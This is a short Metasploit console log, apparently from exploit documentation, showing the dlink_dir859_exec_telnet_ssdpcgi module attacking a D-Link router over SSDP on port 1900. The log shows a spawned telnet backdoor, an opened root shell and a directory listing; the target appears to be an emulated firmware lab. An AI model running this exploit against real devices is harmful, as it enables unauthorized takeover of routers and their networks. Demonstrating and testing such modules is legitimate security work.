 msf5 exploit(linux/http/dlink_dir859_exec_telnet_ssdpcgi) > exploit
[*] 192.168.0.1:1900 - 192.168.0.1:1900 - Telnet port used: 38219
[*] 192.168.0.1:1900 - 192.168.0.1:1900 - Sending exploit request...
[*] 192.168.0.1:1900 - Target -> urn:
[+] 192.168.0.1:1900 - 192.168.0.1:1900 - Backdoor service has been spawned, handling...
[*] 192.168.0.1:1900 - Attempting to start a Telnet session 192.168.0.1:38219
[+] 192.168.0.1:1900 - 192.168.0.1:1900 - Telnet session successfully established...
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.2:45757 -> 192.168.0.1:38219) at 2019-12-30 19:24:21 -0300
# ls
ls
firmadyne etc lib mnt sys lost+found
www sbin tmp bin home
var dev proc htdocs usr
#